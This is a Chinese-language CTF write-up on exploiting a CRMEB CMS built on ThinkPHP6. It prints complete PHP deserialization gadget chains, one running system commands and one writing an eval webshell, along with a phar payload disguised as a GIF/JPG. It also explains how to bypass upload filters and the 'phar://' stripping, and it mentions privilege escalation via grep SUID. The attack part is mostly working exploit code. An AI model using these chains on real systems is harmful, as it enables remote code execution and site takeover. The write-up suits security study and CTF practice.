
至于链子,该框架就是使用的 thinkphp6 基础搭建的,可以直接打 thinphp6 的反序列化链,
<?php

namespace think\model\concern;

trait Attribute
{
    private $data = ["Lethe" => "whoami"];
    private $withAttr = ["Lethe" => "system"];
}

namespace think;

abstract class Model
{
    use model\concern\Attribute;
    private $lazySave;
    protected $withEvent;
    private $exists;
    private $force;
    protected $table;
    function __construct($obj = '')
    {
        $this->lazySave = true;
        $this->withEvent = false;
        $this->exists = true;
        $this->force = true;
        $this->table = $obj;
    }
}

namespace think\model;

use think\Model;

class Pivot extends Model
{
}
$a = new Pivot();
$b = new Pivot($a);

echo urlencode(serialize($b));
这个链子就可以

但是这条链子只能执行系统命令,无法执行代码写 webshell,拿来反弹 shell 倒是可以。重新找一条写 webshell 的,参考:https://xz.aliyun.com/t/10644
<?php

namespace think {

    use think\route\Url;

    abstract class Model
    {
        private $lazySave;
        private $exists;
        protected $withEvent;
        protected $table;
        private $data;
        private $force;
        public function __construct()
        {
            $this->lazySave = true;
            $this->withEvent = false;
            $this->exists = true;
            $this->table = new Url();
            $this->force = true;
            $this->data = ["1"];
        }
    }
}

namespace think\model {

    use think\Model;

    class Pivot extends Model
    {
        function __construct()
        {
            parent::__construct();
        }
    }
    $b = new Pivot();
    echo urlencode(serialize($b));
}

namespace think\route {

    use think\Middleware;
    use think\Validate;

    class Url
    {
        protected $url;
        protected $domain;
        protected $app;
        protected $route;
        public function __construct()
        {
            $this->url = 'a:';
            $this->domain = "<?php fputs(fopen('E:/WebCMS/CRMEB-v5.4.0/crmeb/public/shell.php','w'),'<?php @eval(\$_POST[a]);?>'); ?>";
            $this->app = new Middleware();
            $this->route = new Validate();
        }
    }
}

namespace think {

    use think\view\driver\Php;

    class Validate
    {
        public function __construct()
        {
            $this->type['getDomainBind'] = [new Php(), 'display'];
        }
    }
    class Middleware
    {
        public function __construct()
        {
            $this->request = "2333";
        }
    }
}

namespace think\view\driver {
    class Php
    {
        public function __construct()
        {
        }
    }
}
生成 phar 文件 paylod
<?php

namespace think {

    use think\route\Url;

    abstract class Model
    {
        private $lazySave;
        private $exists;
        protected $withEvent;
        protected $table;
        private $data;
        private $force;
        public function __construct()
        {
            $this->lazySave = true;
            $this->withEvent = false;
            $this->exists = true;
            $this->table = new Url();
            $this->force = true;
            $this->data = ["1"];
        }
    }
}

namespace think\model {

    use think\Model;

    class Pivot extends Model
    {
        function __construct()
        {
            parent::__construct();
        }
    }

}

namespace think\route {

    use think\Middleware;
    use think\Validate;

    class Url
    {
        protected $url;
        protected $domain;
        protected $app;
        protected $route;
        public function __construct()
        {
            $this->url = 'a:';
            $this->domain = "<?php fputs(fopen('E:/WebCMS/CRMEB-v5.4.0/crmeb/public/shell.php','w'),'<?php @eval(\$_POST[a]);?>'); ?>";
            $this->app = new Middleware();
            $this->route = new Validate();
        }
    }
}

namespace think {

    use think\view\driver\Php;

    class Validate
    {
        public function __construct()
        {
            $this->type['getDomainBind'] = [new Php(), 'display'];
        }
    }
    class Middleware
    {
        public function __construct()
        {
            $this->request = "2333";
        }
    }
}

namespace think\view\driver {
    class Php
    {
        public function __construct()
        {
        }
    }
}
namespace{
    $exp = new think\Model\Pivot();


    $phar = new Phar('./test.phar');
    $phar -> stopBuffering();
    $phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
    $phar -> addFromString('test.txt','test');
    $phar -> setMetadata($exp);
    $phar -> stopBuffering();
    rename('./test.phar','test.jpg');
}
接下来就是触发 phar 反序列化了,发现在 api/image_base64 对危险函数进行了调用。

上传图片,然后传参进行触发,上传时需要绕过内容和后缀限制,所以利用 gzip 进行压缩后改名为 jpg。

至于为什么加 gaoren.jpg 是因变量 $codeTmp 需要为 false,需要一个本地不存在的图片才能进入 put_image 函数

然后 phphar://ar 是因为后面会把 phar:// 替换为空,利用双写绕过

最后成功反序列化写上 webshell,由于是本地复现就到这里了,实际上还需要利用 fpm 绕过 disable function,然后 grep 的 suid 提权获得 flag。
参考:https://blog.wm-team.cn/index.php/archives/82/#ez_tex
参考:https://blog.xmcve.com/2024/10/01/SCTF-2024-Writeup/


![[单master节点k8s部署]32.ceph分布式存储(三)](https://i-blog.csdnimg.cn/direct/74cdde2dd85d4740883dd0228ab848bd.png)

